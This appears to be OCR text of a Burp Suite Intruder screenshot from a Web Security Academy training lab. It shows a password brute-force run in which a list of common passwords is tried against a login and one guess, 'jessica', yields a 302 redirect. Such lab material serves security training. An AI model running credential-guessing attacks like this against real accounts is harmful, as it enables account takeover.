 Attack Save
7. Intruder attack of https://0aac008c0420620a8061a887002f00b7.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
61 jessica 302 403 194
0 200 407 3340
1 123456 200 406 3358
2 password 200 406 3360
3 12345678 200 611 3360
4 qwerty 200 407 3343
5 123456789 200 406 3358
6 12345 200 611 3341
7 1234 200 406 3357
8 111111 200 411 3343
9 1234567 200 611 3358
10 dragon 200 399 3341
11 123123 200 205 3340
12 baseball 200 399 3356
13 abc123 200 204 3339
14 football 200 399 3341
15 monkey 200 399 3357
16 letmein 200 399 3357
17 shadow 200 210 3357
18 master 200 208 3359
19 666666 200 199 3359
20 qwertyuiop 200 210 3340
21 123321 200 208 3343
22 mustang 200 615 3340
23 1234567890 200 613 3341
24 michael 200 616 3356
25 654321 200 616 3340
26 superman 200 615 3341
27 1qaz2wsx 200 607 3339
28 7777777 200 603 3341
29 121212 200 601 3342
30 000000 200 601 3356
31 qazwsx 200 219 3360
32 123qwe 200 405 3340
33 killer 200 402 3339
Finished